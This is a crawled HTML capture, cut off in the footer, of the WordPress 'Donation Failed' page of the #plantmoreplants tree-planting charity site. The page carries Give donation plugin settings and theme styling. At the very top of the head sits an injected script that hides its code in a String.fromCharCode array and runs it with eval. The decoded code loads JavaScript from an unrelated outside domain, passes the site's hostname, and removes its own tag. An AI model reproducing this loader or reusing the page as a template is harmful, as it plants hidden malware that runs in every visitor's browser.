

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantmoreplants.in/donation-failed-3/
body_size: 9628
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Donation Failed - #plantmoreplants</title>
	<link rel="canonical" href="https://plantmoreplants.in/donation-failed-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donation Failed - #plantmoreplants" />
	<meta property="og:description" content="We&#039;re sorry, your donation failed to process. Please try again or contact site support." />
	<meta property="og:url" content="https://plantmoreplants.in/donation-failed-3/" />
	<meta property="og:site_name" content="#plantmoreplants" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plantmoreplants.in/donation-failed-3/","url":"https://plantmoreplants.in/donation-failed-3/","name":"Donation Failed - #plantmoreplants","isPartOf":{"@id":"https://plantmoreplants.in/#website"},"datePublished":"2023-04-14T08:53:08+00:00","dateModified":"2023-04-14T08:53:08+00:00","breadcrumb":{"@id":"https://plantmoreplants.in/donation-failed-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plantmoreplants.in/donation-failed-3/"]}]},{"@type":"BreadcrumbList","@id":"https://plantmoreplants.in/donation-failed-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plantmoreplants.in/"},{"@type":"ListItem","position":2,"name":"Donation Failed"}]},{"@type":"WebSite","@id":"https://plantmoreplants.in/#website","url":"https://plantmoreplants.in/","name":"#plantmoreplants","description":"Seeding a Greener Tomorrow","publisher":{"@id":"https://plantmoreplants.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plantmoreplants.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plantmoreplants.in/#organization","name":"#plantmoreplants","url":"https://plantmoreplants.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantmoreplants.in/#/schema/logo/image/","url":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","contentUrl":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","width":182,"height":200,"caption":"#plantmoreplants"},"image":{"@id":"https://plantmoreplants.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Feed" href="https://plantmoreplants.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Comments Feed" href="https://plantmoreplants.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fdonation-failed-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fdonation-failed-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plantmoreplants.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/iconfont.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/icofont.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/owl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/animate-min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ecofinecore-custom-widgets-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-icons.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/magnific-popup.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='slick-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-typography-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/typography.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/fontawesome-all.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='animation-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/animation.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-theme-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/theme.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-style-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-inline-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/inline-style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='ecofine-el-template-front-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/inc/elementor-template-library/templates/assets/css/template-frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Manrope:400,300,500,600,700,800&#038;display=swap' media='all' />
<link rel='stylesheet' id='donate-multi-styles-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/donate-multi-styles.css?ver=6.9' media='all' />
<script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","checkout_nonce":"a9a8b82c8c","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"2.29.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","ajaxNonce":"3a8962f54f","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"ded1c379fa64fc4ee7a5800702c5c49e","session_nonce_cookie_name":"wp-give_session_reset_nonce_ded1c379fa64fc4ee7a5800702c5c49e","session_cookie_name":"wp-give_session_ded1c379fa64fc4ee7a5800702c5c49e","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://plantmoreplants.in/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give.js?ver=57af49fa2daa5031" id="give-js"></script>
<link rel="https://api.w.org/" href="https://plantmoreplants.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plantmoreplants.in/wp-json/wp/v2/pages/4427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plantmoreplants.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://plantmoreplants.in/?p=4427' />
<meta name="generator" content="Give v2.29.2" />
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Manrope";font-weight:normal;font-size:16px;}h1{font-family:"Manrope";font-weight:700;}h2{font-family:"Manrope";font-weight:700;}h3{font-family:"Manrope";font-weight:700;}h4{font-family:"Manrope";font-weight:700;}h5{font-family:"Manrope";font-weight:700;}h6{font-family:"Manrope";font-weight:700;}.header-four .site-branding img{width:25px;}.breadcroumb-area{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/page-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;}.tp-related-portfolio-wrapper{margin-top:0px;margin-bottom:170px;}.footer-one .footer-widgets-area{background-image:linear-gradient(transparent,transparent);}.site-footer.footer-two{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/iuiouyftdrter72.svg);}.breadcroumb-area{background-repeat:no-repeat;}</style><link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
<meta name="msapplication-TileImage" content="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-4427 wp-custom-logo wp-embed-responsive wp-theme-ecofine-bk give-test-mode give-page ecofine-woo-deactivate page-builder-not-used elementor-default elementor-kit-1659">
<div id="page" class="site header-v-four">
    	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

        <!--==============================
    Mobile Menu
  ============================== -->
  <div class="ot-menu-wrapper">
        <div class="ot-menu-area text-center">
            <button class="ot-menu-toggle"><i class="far fa-times"></i>	</button>
            <div class="mobile-logo">
										<a href="https://plantmoreplants.in/">
							<img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-11-e1689094450824.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (11)">
						</a>
					            </div>
            <div class="ot-mobile-menu">
					<ul id="mainmenu" class=""><li id="menu-item-4915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li id="menu-item-4741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>            </div>
        </div>
    </div>
<!--==============================
	Header Area
==============================-->
<header class="header-section header-four">
    <div class="header-four-section">
                <div class="sticky-wrapper" id="no-sticky">
            <div class="menu-area ">
                <div class="container ">
                    <div class="row align-items-center justify-content-between">
                        <div class="header-logo col-auto">
                                                                <a href="https://plantmoreplants.in/">
                                        <img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-14-e1689098316468.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (14)">
                                    </a>
                                                            </div>
                        <div class="col-auto">
                            <nav class="main-menu d-none d-lg-inline-block">
                            <ul id="mainmenu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>                            </nav>
                            <button type="button" class="ot-menu-toggle d-inline-block d-lg-none"><i class="fas fa-bars"></i></button>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
	</div>
</header>			<div class="breadcroumb-area">
			<div class="container">
				<div class="breadcroumn-contnt">
					
					<h2 class="page-title">
						Donation Failed 
					</h2>

											<div class="bre-sub"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to #plantmoreplants." href="https://plantmoreplants.in" class="home" ><span property="name">#plantmoreplants</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Donation Failed</span><meta property="url" content="https://plantmoreplants.in/donation-failed-3/"><meta property="position" content="2"></span></div>
					
				</div>
			</div>
		</div>
	
	<main id="primary" class="site-main content-area">
		<div class="container full-width">
			<div class="page-layout">
				<div class="row">

					
					<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
						<div class="all-posts-wrapper">

						<div class="ecofine-page-content">
	<div id="post-4427" class="post-4427 page type-page status-publish hentry">
		<div class="entry-content">
			<p>We&#039;re sorry, your donation failed to process. Please try again or contact site support.</p>
		</div><!-- .entry-content -->
	</div><!-- #post-4427 -->
</div>
						</div>
					</div>

					
				</div>
			
			</div>
		</div>
	</main><!-- #main -->
<footer id="colophon" class="site-footer footer-one widget-yes">

    <div class="footer-widgets-area">
        <div class="footer-widget-section">	<div class="ecofine-footer-widgets">
